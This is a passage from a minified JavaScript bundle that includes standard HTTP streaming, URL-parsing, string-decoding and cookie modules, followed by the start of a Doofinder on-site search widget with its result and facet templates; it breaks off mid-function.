p=["accept-charset","accept-encoding","access-control-request-headers","access-control-request-method","connection","content-length","cookie","cookie2","date","dnt","expect","host","keep-alive","origin","referer","te","trailer","transfer-encoding","upgrade","user-agent","via"]}).call(this,a("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},a("buffer").Buffer)},{"./capability":60,"./response":62,_process:42,buffer:34,inherits:40,"readable-stream":58,"to-arraybuffer":64}],62:[function(a,b,c){(function(b,d,e){var f=a("./capability"),g=a("inherits"),h=a("readable-stream"),i=c.readyStates={UNSENT:0,OPENED:1,HEADERS_RECEIVED:2,LOADING:3,DONE:4},j=c.IncomingMessage=function(a,c,d){function g(){j.read().then(function(a){if(!i._destroyed){if(a.done)return void i.push(null);i.push(new e(a.value)),g()}}).catch(function(a){i.emit("error",a)})}var i=this;if(h.Readable.call(i),i._mode=d,i.headers={},i.rawHeaders=[],i.trailers={},i.rawTrailers=[],i.on("end",function(){b.nextTick(function(){i.emit("close")})}),"fetch"===d){i._fetchResponse=c,i.url=c.url,i.statusCode=c.status,i.statusMessage=c.statusText,c.headers.forEach(function(a,b){i.headers[b.toLowerCase()]=a,i.rawHeaders.push(b,a)});var j=c.body.getReader();g()}else{i._xhr=a,i._pos=0,i.url=a.responseURL,i.statusCode=a.status,i.statusMessage=a.statusText;var k=a.getAllResponseHeaders().split(/\r?\n/);if(k.forEach(function(a){var b=a.match(/^([^:]+):\s*(.*)/);if(b){var c=b[1].toLowerCase();"set-cookie"===c?(void 0===i.headers[c]&&(i.headers[c]=[]),i.headers[c].push(b[2])):void 0!==i.headers[c]?i.headers[c]+=", "+b[2]:i.headers[c]=b[2],i.rawHeaders.push(b[1],b[2])}}),i._charset="x-user-defined",!f.overrideMimeType){var l=i.rawHeaders["mime-type"];if(l){var m=l.match(/;\s*charset=([^;])(;|$)/);m&&(i._charset=m[1].toLowerCase())}i._charset||(i._charset="utf-8")}}};g(j,h.Readable),j.prototype._read=function(){},j.prototype._onXHRProgress=function(){var a=this,b=a._xhr,c=null;switch(a._mode){case"text:vbarray":if(b.readyState!==i.DONE)break;try{c=new d.VBArray(b.responseBody).toArray()}catch(a){}if(null!==c){a.push(new e(c));break}case"text":try{c=b.responseText}catch(b){a._mode="text:vbarray";break}if(c.length>a._pos){var f=c.substr(a._pos);if("x-user-defined"===a._charset){for(var g=new e(f.length),h=0;h<f.length;h++)g[h]=255&f.charCodeAt(h);a.push(g)}else a.push(f,a._charset);a._pos=c.length}break;case"arraybuffer":if(b.readyState!==i.DONE||!b.response)break;c=b.response,a.push(new e(new Uint8Array(c)));break;case"moz-chunked-arraybuffer":if(c=b.response,b.readyState!==i.LOADING||!c)break;a.push(new e(new Uint8Array(c)));break;case"ms-stream":if(c=b.response,b.readyState!==i.LOADING)break;var j=new d.MSStreamReader;j.onprogress=function(){j.result.byteLength>a._pos&&(a.push(new e(new Uint8Array(j.result.slice(a._pos)))),a._pos=j.result.byteLength)},j.onload=function(){a.push(null)},j.readAsArrayBuffer(c)}a._xhr.readyState===i.DONE&&"ms-stream"!==a._mode&&a.push(null)}}).call(this,a("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},a("buffer").Buffer)},{"./capability":60,_process:42,buffer:34,inherits:40,"readable-stream":58}],63:[function(a,b,c){b.exports={100:"Continue",101:"Switching Protocols",102:"Processing",200:"OK",201:"Created",202:"Accepted",203:"Non-Authoritative Information",204:"No Content",205:"Reset Content",206:"Partial Content",207:"Multi-Status",208:"Already Reported",226:"IM Used",300:"Multiple Choices",301:"Moved Permanently",302:"Found",303:"See Other",304:"Not Modified",305:"Use Proxy",307:"Temporary Redirect",308:"Permanent Redirect",400:"Bad Request",401:"Unauthorized",402:"Payment Required",403:"Forbidden",404:"Not Found",405:"Method Not Allowed",406:"Not Acceptable",407:"Proxy Authentication Required",408:"Request Timeout",409:"Conflict",410:"Gone",411:"Length Required",412:"Precondition Failed",413:"Payload Too Large",414:"URI Too Long",415:"Unsupported Media Type",416:"Range Not Satisfiable",417:"Expectation Failed",418:"I'm a teapot",421:"Misdirected Request",422:"Unprocessable Entity",423:"Locked",424:"Failed Dependency",425:"Unordered Collection",426:"Upgrade Required",428:"Precondition Required",429:"Too Many Requests",431:"Request Header Fields Too Large",451:"Unavailable For Legal Reasons",500:"Internal Server Error",501:"Not Implemented",502:"Bad Gateway",503:"Service Unavailable",504:"Gateway Timeout",505:"HTTP Version Not Supported",506:"Variant Also Negotiates",507:"Insufficient Storage",508:"Loop Detected",509:"Bandwidth Limit Exceeded",510:"Not Extended",511:"Network Authentication Required"}},{}],64:[function(a,b,c){var d=a("buffer").Buffer;b.exports=function(a){if(a instanceof Uint8Array){if(0===a.byteOffset&&a.byteLength===a.buffer.byteLength)return a.buffer;if("function"==typeof a.buffer.slice)return a.buffer.slice(a.byteOffset,a.byteOffset+a.byteLength)}if(d.isBuffer(a)){for(var b=new Uint8Array(a.length),c=a.length,e=0;e<c;e++)b[e]=a[e];return b.buffer}throw new Error("Argument must be a Buffer")}},{buffer:34}],65:[function(a,b,c){function d(a){if(a&&!i(a))throw new Error("Unknown encoding: "+a)}function e(a){return a.toString(this.encoding)}function f(a){this.charReceived=a.length%2,this.charLength=this.charReceived?2:0}function g(a){this.charReceived=a.length%3,this.charLength=this.charReceived?3:0}var h=a("buffer").Buffer,i=h.isEncoding||function(a){switch(a&&a.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}},j=c.StringDecoder=function(a){switch(this.encoding=(a||"utf8").toLowerCase().replace(/[-_]/,""),d(a),this.encoding){case"utf8":this.surrogateSize=3;break;case"ucs2":case"utf16le":this.surrogateSize=2,this.detectIncompleteChar=f;break;case"base64":this.surrogateSize=3,this.detectIncompleteChar=g;break;default:return void(this.write=e)}this.charBuffer=new h(6),this.charReceived=0,this.charLength=0};j.prototype.write=function(a){for(var b="";this.charLength;){var c=a.length>=this.charLength-this.charReceived?this.charLength-this.charReceived:a.length;if(a.copy(this.charBuffer,this.charReceived,0,c),this.charReceived+=c,this.charReceived<this.charLength)return"";a=a.slice(c,a.length),b=this.charBuffer.slice(0,this.charLength).toString(this.encoding);var d=b.charCodeAt(b.length-1);if(!(d>=55296&&d<=56319)){if(this.charReceived=this.charLength=0,0===a.length)return b;break}this.charLength+=this.surrogateSize,b=""}this.detectIncompleteChar(a);var e=a.length;this.charLength&&(a.copy(this.charBuffer,0,a.length-this.charReceived,e),e-=this.charReceived),b+=a.toString(this.encoding,0,e);var e=b.length-1,d=b.charCodeAt(e);if(d>=55296&&d<=56319){var f=this.surrogateSize;return this.charLength+=f,this.charReceived+=f,this.charBuffer.copy(this.charBuffer,f,0,f),a.copy(this.charBuffer,0,0,f),b.substring(0,e)}return b},j.prototype.detectIncompleteChar=function(a){for(var b=a.length>=3?3:a.length;b>0;b--){var c=a[a.length-b];if(1==b&&c>>5==6){this.charLength=2;break}if(b<=2&&c>>4==14){this.charLength=3;break}if(b<=3&&c>>3==30){this.charLength=4;break}}this.charReceived=b},j.prototype.end=function(a){var b="";if(a&&a.length&&(b=this.write(a)),this.charReceived){var c=this.charReceived,d=this.charBuffer,e=this.encoding;b+=d.slice(0,c).toString(e)}return b}},{buffer:34}],66:[function(a,b,c){"use strict";function d(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}function e(a,b,c){if(a&&j.isObject(a)&&a instanceof d)return a;var e=new d;return e.parse(a,b,c),e}function f(a){return j.isString(a)&&(a=e(a)),a instanceof d?a.format():d.prototype.format.call(a)}function g(a,b){return e(a,!1,!0).resolve(b)}function h(a,b){return a?e(a,!1,!0).resolveObject(b):b}var i=a("punycode"),j=a("./util");c.parse=e,c.resolve=g,c.resolveObject=h,c.format=f,c.Url=d;var k=/^([a-z0-9.+-]+:)/i,l=/:[0-9]*$/,m=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,n=["<",">",'"',"`"," ","\r","\n","\t"],o=["{","}","|","\\","^","`"].concat(n),p=["'"].concat(o),q=["%","/","?",";","#"].concat(p),r=["/","?","#"],s=255,t=/^[+a-z0-9A-Z_-]{0,63}$/,u=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,v={javascript:!0,"javascript:":!0},w={javascript:!0,"javascript:":!0},x={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},y=a("querystring");d.prototype.parse=function(a,b,c){if(!j.isString(a))throw new TypeError("Parameter 'url' must be a string, not "+typeof a);var d=a.indexOf("?"),e=d!==-1&&d<a.indexOf("#")?"?":"#",f=a.split(e),g=/\\/g;f[0]=f[0].replace(g,"/"),a=f.join(e);var h=a;if(h=h.trim(),!c&&1===a.split("#").length){var l=m.exec(h);if(l)return this.path=h,this.href=h,this.pathname=l[1],l[2]?(this.search=l[2],b?this.query=y.parse(this.search.substr(1)):this.query=this.search.substr(1)):b&&(this.search="",this.query={}),this}var n=k.exec(h);if(n){n=n[0];var o=n.toLowerCase();this.protocol=o,h=h.substr(n.length)}if(c||n||h.match(/^\/\/[^@\/]+@[^@\/]+/)){var z="//"===h.substr(0,2);!z||n&&w[n]||(h=h.substr(2),this.slashes=!0)}if(!w[n]&&(z||n&&!x[n])){for(var A=-1,B=0;B<r.length;B++){var C=h.indexOf(r[B]);C!==-1&&(A===-1||C<A)&&(A=C)}var D,E;E=A===-1?h.lastIndexOf("@"):h.lastIndexOf("@",A),E!==-1&&(D=h.slice(0,E),h=h.slice(E+1),this.auth=decodeURIComponent(D)),A=-1;for(var B=0;B<q.length;B++){var C=h.indexOf(q[B]);C!==-1&&(A===-1||C<A)&&(A=C)}A===-1&&(A=h.length),this.host=h.slice(0,A),h=h.slice(A),this.parseHost(),this.hostname=this.hostname||"";var F="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!F)for(var G=this.hostname.split(/\./),B=0,H=G.length;B<H;B++){var I=G[B];if(I&&!I.match(t)){for(var J="",K=0,L=I.length;K<L;K++)J+=I.charCodeAt(K)>127?"x":I[K];if(!J.match(t)){var M=G.slice(0,B),N=G.slice(B+1),O=I.match(u);O&&(M.push(O[1]),N.unshift(O[2])),N.length&&(h="/"+N.join(".")+h),this.hostname=M.join(".");break}}}this.hostname.length>s?this.hostname="":this.hostname=this.hostname.toLowerCase(),F||(this.hostname=i.toASCII(this.hostname));var P=this.port?":"+this.port:"",Q=this.hostname||"";this.host=Q+P,this.href+=this.host,F&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==h[0]&&(h="/"+h))}if(!v[o])for(var B=0,H=p.length;B<H;B++){var R=p[B];if(h.indexOf(R)!==-1){var S=encodeURIComponent(R);S===R&&(S=escape(R)),h=h.split(R).join(S)}}var T=h.indexOf("#");T!==-1&&(this.hash=h.substr(T),h=h.slice(0,T));var U=h.indexOf("?");if(U!==-1?(this.search=h.substr(U),this.query=h.substr(U+1),b&&(this.query=y.parse(this.query)),h=h.slice(0,U)):b&&(this.search="",this.query={}),h&&(this.pathname=h),x[o]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){var P=this.pathname||"",V=this.search||"";this.path=P+V}return this.href=this.format(),this},d.prototype.format=function(){var a=this.auth||"";a&&(a=encodeURIComponent(a),a=a.replace(/%3A/i,":"),a+="@");var b=this.protocol||"",c=this.pathname||"",d=this.hash||"",e=!1,f="";this.host?e=a+this.host:this.hostname&&(e=a+(this.hostname.indexOf(":")===-1?this.hostname:"["+this.hostname+"]"),this.port&&(e+=":"+this.port)),this.query&&j.isObject(this.query)&&Object.keys(this.query).length&&(f=y.stringify(this.query));var g=this.search||f&&"?"+f||"";return b&&":"!==b.substr(-1)&&(b+=":"),this.slashes||(!b||x[b])&&e!==!1?(e="//"+(e||""),c&&"/"!==c.charAt(0)&&(c="/"+c)):e||(e=""),d&&"#"!==d.charAt(0)&&(d="#"+d),g&&"?"!==g.charAt(0)&&(g="?"+g),c=c.replace(/[?#]/g,function(a){return encodeURIComponent(a)}),g=g.replace("#","%23"),b+e+c+g+d},d.prototype.resolve=function(a){return this.resolveObject(e(a,!1,!0)).format()},d.prototype.resolveObject=function(a){if(j.isString(a)){var b=new d;b.parse(a,!1,!0),a=b}for(var c=new d,e=Object.keys(this),f=0;f<e.length;f++){var g=e[f];c[g]=this[g]}if(c.hash=a.hash,""===a.href)return c.href=c.format(),c;if(a.slashes&&!a.protocol){for(var h=Object.keys(a),i=0;i<h.length;i++){var k=h[i];"protocol"!==k&&(c[k]=a[k])}return x[c.protocol]&&c.hostname&&!c.pathname&&(c.path=c.pathname="/"),c.href=c.format(),c}if(a.protocol&&a.protocol!==c.protocol){if(!x[a.protocol]){for(var l=Object.keys(a),m=0;m<l.length;m++){var n=l[m];c[n]=a[n]}return c.href=c.format(),c}if(c.protocol=a.protocol,a.host||w[a.protocol])c.pathname=a.pathname;else{for(var o=(a.pathname||"").split("/");o.length&&!(a.host=o.shift()););a.host||(a.host=""),a.hostname||(a.hostname=""),""!==o[0]&&o.unshift(""),o.length<2&&o.unshift(""),c.pathname=o.join("/")}if(c.search=a.search,c.query=a.query,c.host=a.host||"",c.auth=a.auth,c.hostname=a.hostname||a.host,c.port=a.port,c.pathname||c.search){var p=c.pathname||"",q=c.search||"";c.path=p+q}return c.slashes=c.slashes||a.slashes,c.href=c.format(),c}var r=c.pathname&&"/"===c.pathname.charAt(0),s=a.host||a.pathname&&"/"===a.pathname.charAt(0),t=s||r||c.host&&a.pathname,u=t,v=c.pathname&&c.pathname.split("/")||[],o=a.pathname&&a.pathname.split("/")||[],y=c.protocol&&!x[c.protocol];
	if(y&&(c.hostname="",c.port=null,c.host&&(""===v[0]?v[0]=c.host:v.unshift(c.host)),c.host="",a.protocol&&(a.hostname=null,a.port=null,a.host&&(""===o[0]?o[0]=a.host:o.unshift(a.host)),a.host=null),t=t&&(""===o[0]||""===v[0])),s)c.host=a.host||""===a.host?a.host:c.host,c.hostname=a.hostname||""===a.hostname?a.hostname:c.hostname,c.search=a.search,c.query=a.query,v=o;else if(o.length)v||(v=[]),v.pop(),v=v.concat(o),c.search=a.search,c.query=a.query;else if(!j.isNullOrUndefined(a.search)){if(y){c.hostname=c.host=v.shift();var z=!!(c.host&&c.host.indexOf("@")>0)&&c.host.split("@");z&&(c.auth=z.shift(),c.host=c.hostname=z.shift())}return c.search=a.search,c.query=a.query,j.isNull(c.pathname)&&j.isNull(c.search)||(c.path=(c.pathname?c.pathname:"")+(c.search?c.search:"")),c.href=c.format(),c}if(!v.length)return c.pathname=null,c.search?c.path="/"+c.search:c.path=null,c.href=c.format(),c;for(var A=v.slice(-1)[0],B=(c.host||a.host||v.length>1)&&("."===A||".."===A)||""===A,C=0,D=v.length;D>=0;D--)A=v[D],"."===A?v.splice(D,1):".."===A?(v.splice(D,1),C++):C&&(v.splice(D,1),C--);if(!t&&!u)for(;C--;C)v.unshift("..");!t||""===v[0]||v[0]&&"/"===v[0].charAt(0)||v.unshift(""),B&&"/"!==v.join("/").substr(-1)&&v.push("");var E=""===v[0]||v[0]&&"/"===v[0].charAt(0);if(y){c.hostname=c.host=E?"":v.length?v.shift():"";var z=!!(c.host&&c.host.indexOf("@")>0)&&c.host.split("@");z&&(c.auth=z.shift(),c.host=c.hostname=z.shift())}return t=t||c.host&&v.length,t&&!E&&v.unshift(""),v.length?c.pathname=v.join("/"):(c.pathname=null,c.path=null),j.isNull(c.pathname)&&j.isNull(c.search)||(c.path=(c.pathname?c.pathname:"")+(c.search?c.search:"")),c.auth=a.auth||c.auth,c.slashes=c.slashes||a.slashes,c.href=c.format(),c},d.prototype.parseHost=function(){var a=this.host,b=l.exec(a);b&&(b=b[0],":"!==b&&(this.port=b.substr(1)),a=a.substr(0,a.length-b.length)),a&&(this.hostname=a)}},{"./util":67,punycode:43,querystring:46}],67:[function(a,b,c){"use strict";b.exports={isString:function(a){return"string"==typeof a},isObject:function(a){return"object"==typeof a&&null!==a},isNull:function(a){return null===a},isNullOrUndefined:function(a){return null==a}}},{}],68:[function(a,b,c){function d(){for(var a={},b=0;b<arguments.length;b++){var c=arguments[b];for(var d in c)e.call(c,d)&&(a[d]=c[d])}return a}b.exports=d;var e=Object.prototype.hasOwnProperty},{}],69:[function(b,c,d){!function(b){var e=!1;if("function"==typeof a&&a.amd&&(a(b),e=!0),"object"==typeof d&&(c.exports=b(),e=!0),!e){var f=window.Cookies,g=window.Cookies=b();g.noConflict=function(){return window.Cookies=f,g}}}(function(){function a(){for(var a=0,b={};a<arguments.length;a++){var c=arguments[a];for(var d in c)b[d]=c[d]}return b}function b(c){function d(b,e,f){var g;if("undefined"!=typeof document){if(arguments.length>1){if(f=a({path:"/"},d.defaults,f),"number"==typeof f.expires){var h=new Date;h.setMilliseconds(h.getMilliseconds()+864e5*f.expires),f.expires=h}try{g=JSON.stringify(e),/^[\{\[]/.test(g)&&(e=g)}catch(a){}return e=c.write?c.write(e,b):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),b=encodeURIComponent(String(b)),b=b.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),b=b.replace(/[\(\)]/g,escape),document.cookie=[b,"=",e,f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}b||(g={});for(var i=document.cookie?document.cookie.split("; "):[],j=/(%[0-9A-Z]{2})+/g,k=0;k<i.length;k++){var l=i[k].split("="),m=l.slice(1).join("=");'"'===m.charAt(0)&&(m=m.slice(1,-1));try{var n=l[0].replace(j,decodeURIComponent);if(m=c.read?c.read(m,n):c(m,n)||m.replace(j,decodeURIComponent),this.json)try{m=JSON.parse(m)}catch(a){}if(b===n){g=m;break}b||(g[n]=m)}catch(a){}}return g}}return d.set=d,d.get=function(a){return d.call(d,a)},d.getJSON=function(){return d.apply({json:!0},[].slice.call(arguments))},d.defaults={},d.remove=function(b,c){d(b,"",a(c,{expires:-1}))},d.withConverter=b,d}return b(function(){})})},{}],70:[function(a,b,c){(function(){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q;g=a("doofinder"),q=g.widgets,f=g.util.bean,c=g.util.dfdom,h=g.util.extend,k=g.util.md5,l=g.Mustache,o=a("./util").sendToGA,e=a("./util").Session,j='<div id="{{ mainContainerId }}" class="df-classic">\n  <div class="df-classic__content df-layer__content">\n    <div class="df-aside">\n      <div class="df-aside__header">\n        <a class="df-icon df-icon--close" href="#" data-close>\n          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">\n              <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>\n              <path d="M0 0h24v24H0z" fill="none"/>\n          </svg>\n        </a>\n      </div>\n      <div class="df-aside__content">\n        <div id="df-aside__content__{{ mainContainerId }}"></div>\n      </div>\n    </div>\n    <div class="df-main">\n      {{#showHeader}}\n        <div class="df-header" id="df-header__{{ mainContainerId }}"></div>\n      {{/showHeader}}\n      <div class="df-results" id="df-results__{{ mainContainerId }}">\n        <div id="df-results__content__{{ mainContainerId }}" class="df-results__content"></div>\n      </div>\n      <div id="doofinderLogo">\n        <a href="http://www.doofinder.com?mktcod=REF1" target="_blank">\n          Powered&nbsp;by&nbsp;<i class="doofinder-logo-small">Doofinder</i>\n        </a>\n      </div>\n    </div>\n </div>\n</div>\n\n',i='<div> \n  <a class="df-icon" href="#" data-viewmode=""> \n    <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"> \n        <path d="M4 18h17v-6H4v6zM4 5v6h17V5H4z"/>\n        <path d="M0 0h24v24H0z" fill="none"/>\n    </svg>\n  </a>\n  <a class="df-icon" href="#" data-viewmode="df-layer--grid">\n    <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">\n        <path d="M4 11h5V5H4v6zm0 7h5v-6H4v6zm6 0h5v-6h-5v6zm6 0h5v-6h-5v6zm-6-7h5V5h-5v6zm6-6v6h5V5h-5z"/>\n        <path d="M0 0h24v24H0z" fill="none"/>\n    </svg>\n  </a>\n</div>\n<div>\n  <span>{{#translate}}Results{{/translate}}: <span>{{ total }}</span></span>\n</div>\n<div>\n  <a class="df-icon df-icon--close" href="#" data-close>\n    <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">\n        <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>\n        <path d="M0 0h24v24H0z" fill="none"/>\n    </svg>\n  </a>\n</div>',p='{{#terms.length}}\n<div class="df-panel {{#any_selected}}df-panel--collapse{{/any_selected}}" data-facet="{{name}}">\n  <a href="#" class="df-panel__title" data-toggle="panel">{{label}}{{#any_selected}} <span class="df-panel__subtitle">({{ total_selected }})</span>{{/any_selected}}</a>\n  <div class="df-panel__content">\n    {{#terms}}\n        <a class="df-term{{#selected}} df-term--selected{{/selected}}{{#df-hidden }}{{index}}:{{size}}:{{selected}}{{/df-hidden}}" {{#extra-content}}{{index}}:{{size}}{{/extra-content}}\n          data-facet="{{name}}" data-value="{{ key }}" href="#">\n          {{ key }}\n          <span class="df-term__count">{{ doc_count }}</span>\n        </a>\n\n    {{/terms}}\n\n    {{#show-more-button}}{{terms.length}}:{{size}}{{/show-more-button}}\n  </div>\n</div>\n{{/terms.length}}\n',m='<div class="df-panel" data-facet="{{ name }}">\n    <a href="#" class="df-panel__title" data-toggle="panel">{{ label }}</a>\n\n    <div class="df-panel__content">\n        <div class="{{ sliderClassName }}" data-facet="{{ name }}"></div>\n    </div>\n</div>',n='{{#is_first }}\n    {{#banner}}\n    <div class="df-banner">\n        <a {{#banner.blank}}target="_blank"{{/banner.blank}} href="{{banner.link}}"><img src="{{banner.image}}"/></a>\n    </div>\n    {{/banner}}\n{{/is_first}}\n{{#total}}\n    {{#results}}\n      <div class="df-results__item">\n      <div class="df-card">\n        {{#image_link}}\n        <a class="df-card__image" href="{{#url-params}}{{link}}{{/url-params }}" data-df-hitcounter="{{dfid}}">\n          <img src="{{#remove-protocol}}{{image_link}}{{/remove-protocol}}" alt="{{title}}">\n        </a>\n        {{/image_link}}\n        <div class="df-card__content">\n          <a class="df-card__content__block" data-df-hitcounter="{{dfid}}" href="{{#url-params}}{{link}}{{/url-params}}">\n            <div class="df-card__title">{{title}}</div>\n            <div class="df-card__description">{{{description}}}</div>\n            {{#sale_price}}\n              <div class="df-card__price">\n                <span class="df-card__old-price">{{#format-currency}}{{price}}{{/format-currency}}</span>\n                <span class="df-card__sale-price">{{#format-currency}}{{sale_price}}{{/format-currency}}</span>\n              </div>\n            {{/sale_price}}\n            {{^sale_price}}{{#price}}\n              <div class="df-card__price">\n                <span class="df-card__regular-price">{{#format-currency}}{{price}}{{/format-currency}}</span>\n              </div>\n            {{/price}}{{/sale_price}}\n          </a>\n\n          {{#add_to_cart}}\n            <div class="df-card__content__block">\n              <a class="df-btn df-btn--block df-card__addtocart" href="{{add_to_cart}}">{{#translate}}Add to Cart{{/translate}}</a>\n            </div>\n          {{/add_to_cart}}\n        </div>\n      </div>\n    </div>\n    {{/results}}\n {{/total}}\n{{^total}}\n<div class="df-card">{{#translate}}Sorry, no results found.{{/translate}}</div>\n{{/total}}\n',d=function(){function b(a,c,d,f){var g,k,l,o,q,r,s,t,u,v,w,x;this.mainContainerId=c,this.controller=d,null==f&&(f={}),f=h(!0,{mobileLayer:!0,showInMobile:!1,googleAnalytics:!0,zone:"eu1",filters:{},urlHash:!0,display:{lang:"en",captureLength:3,wait:43,template:j,results:{initialLayout:"grid",containerId:"df-results__"+f.mainContainerId,template:n},header:{containerId:"df-header__"+f.mainContainerId,template:i,show:!0},facets:{custom:[],containerId:"df-aside__content__"+f.mainContainerId,shownTerms:10,termsTemplate:p,rangeTemplate:m}}},f),this.leftover=0,this.productClicked=!1,this.display=h(!0,{},f.display),this.urlHash=f.urlHash,this.facetsContainers=[],this.googleAnalytics=f.googleAnalytics,this.queryInputSelector=a,this.callbacks=f.callbacks||{},this.redirections=this.__getRedirections(f),this.display.translations=h(!0,{},b.defaultTranslations[f.display.lang]||b.defaultTranslations.en),h(!0,this.display.translations,f.display.translations||{}),this.template=this.display.template,this.isMobileVersion=f.mobileVersion,this.mobile=h(!0,f.mobile,{lang:this.display.lang||"en"}),t=f.searchParams;for(o in t)x=t[o],this.controller.setSearchParam(o,x);if(f.checkoutURL&&"string"==typeof f.checkoutURL)for(w=f.checkoutURL.split(","),l=0,q=w.length;l<q;l++){v=w[l];try{r=v.replace("*",".*").replace(/\?/g,"\\?"),r=RegExp(""+r),r.test(window.location.href)&&(this.session=new e("doofhit"+this.controller.hashid),this.session.init("session_id",1),this.session.isNew||(u=this.session.get("session_id")||"ffffffffffffffffffffffffffffffff",g=this.session.get("dfid")||"fake_dfid",s=this.session.get("query")||"fake_query",this.controller.registerCheckout(u,{query:s})),this.session.deleteCookie())}catch(a){k=a,console.warn(k.message)}}}return b.defaultTranslations=a("./translations"),b.prototype.__getRedirections=function(a){return!(!a.redirections||!Object.keys(a.redirections).length||!Object.keys(a.redirections.exact_match).length&&!Object.keys(a.redirections.broad_match).length)&&a.redirections},b.prototype.__checkQueryInput=function(){var a;return a=c(this.queryInputSelector),this.isMobileVersion&&this.mobile&&this.mobile.queryInput&&(a=c(this.mobile.queryInput)),a.element&&!(a.element.length>1)},b.prototype.place=function(){var a,b,d,e,f;if(e=document.getElementById(this.mainContainerId),e&&e.remove(),f=this,a=c(this.display.appendTo)||c(document.body),b=h(!0,{mainContainerId:this.mainContainerId,showHeader:this.display.header.show,translate:function(){return function(a,b){var c;return c=b(a),f.display.translations&&Object.keys(f.display.translations).indexOf(c)>-1?f.display.translations[c]:c}}},this.display.templateVars||{}),a.append(l.render(this.template,b)),this.layer=c("#"+this.mainContainerId),this.layer.hide(),d="df-layer--grid","grid"===this.display.results.initialLayout?this.layer.addClass(d):this.layer.removeClass(d),this.display.hasFacets)return this.initFacetsContainer()},b.prototype.initFacetsContainer=function(){if(this.layer.addClass("df-layer--with-facets"),this.layer.find(".df-aside").first().css("width",this.display.facets.width),this.facetsContainer=c("#"+this.display.facets.containerId),this.facetsContainer)return this.facetsContainer.css("width","")},b.prototype.addFacetWidget=function(a){var b,c,d,e,f,g;return"terms"===a.type?(b="TermFacet",a.template||(a.template=this.display.facets.termsTemplate)):(b="RangeFacet",a.template||(a.template=this.display.facets.rangeTemplate)),a.numericFormat?a.format=this.__obtainFormat(a.numericFormat):/price/.test(a.name)&&(f=this,a.format=this.__obtainFormat(f.display.currency)),g=this.display.translations,a.templateFunctions=h(!0,{"df-hidden":function(){return function(a,b){var c,d,e,f;if(d=b(a).split(":"),c=parseInt(d[0]),f=parseInt(d[1]),e=d[2],c>=f&&"0"===e)return" df-hidden"}},"extra-content":function(){return function(a,b){var c,d,e;if(d=b(a).split(":"),c=parseInt(d[0]),e=parseInt(d[1]),c>=e)return"data-extra-content"}},"show-more-button":function(){return function(a,b){var c,d,e,f,h;if(d=b(a).split(":"),c=parseInt(d[0]),f=parseInt(d[1]),e=g["View more..."],h=g["View less..."],c>=f)return'<button type="button" class="df-btn df-btn--block df-btn--small df-btn--plain" data-toggle="extra-content" data-text-normal="'+e+' "data-text-toggle="'+h+'">'+e+"</button>"}}},a.templateFunctions||{}),a.templateVars=h(!0,{label:a.label,size:a.shownTerms||this.display.facets.shownTerms},a.templateVars||{}),e=this.display.facets.custom.indexOf(a),c="df_"+e+"_"+this.mainContainerId,this.facetsContainers.push(c),d="#"+c,this.facetsContainer&&this.facetsContainer.append("<div id='"+c+"'></div>"),this.controller.addWidget(new q[b](d,a.name,a))},b.prototype.addWidgets=function(){var a,b,c,d,e,f;this.__checkQueryInput()||console.warn("Doofinder: QueryInput not properly configured. It doesn't exist or more than one input have the same selector.");try{this.queryInputWidget=new q.QueryInput(this.queryInputSelector,{captureLength:this.display.captureLength,wait:this.display.wait}),this.controller.addWidget(this.queryInputWidget)}catch(b){a=b,console.warn("Doofinder: There's no query input. "+a)}if(this.display.facets)for(e=this.display.facets.custom,c=0,d=e.length;c<d;c++)b=e[c],this.addFacetWidget(b);if(f=h(!0,{translations:this.display.translations,currency:this.display.currency},this.display.results||{}),this.resultsWidget=new q.ScrollResults("#"+this.display.results.containerId,f),this.controller.addWidget(this.resultsWidget),!this.display.header.pop)return this.headerWidget=new q.Display("#"+this.display.header.containerId,this.display.header.template,f),this.controller.addWidget(this.headerWidget)},b.prototype.hide=function(){var a,b,d,e;for(this.display.closeOnClick||c(this.queryInputSelector).val(""),this.urlHash&&window.history.replaceState({},".","#"),c(""+this.display.header.containerId).empty(),d=this.controller.widgets,a=0,b=d.length;a<b;a++)e=d[a],e.clean();return this.layer.hide()},b.prototype.start=function(){var a;if(a=this,this.controller.bind("df:error_received",function(b){var c,d,e,f,g;for(e=404===b?"No SearchEngine Found. Instant Search not available":"Internal Server Error",document.getElementById(a.display.results.containerId).innerHTML=e,f=a.controller.widgets,c=0,d=f.length;c<d;c++)g=f[c],g.render({error:e});if(!a.hidden)return a.layer.show()}),this.controller.bind("df:results_received",function(b){if("undefined"!=typeof 